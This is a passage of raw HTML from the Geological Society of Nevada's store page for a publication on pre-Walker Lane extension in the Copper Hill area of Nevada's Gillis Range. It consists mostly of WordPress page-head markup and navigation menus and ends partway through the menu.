

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada/
body_size: 12403
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fevidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fevidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/2375" /><link rel="canonical" href="https://www.gsnv.org/shop/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-2375" class="pmpro-variation_1 wp-singular product-template-default single single-product postid-2375 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
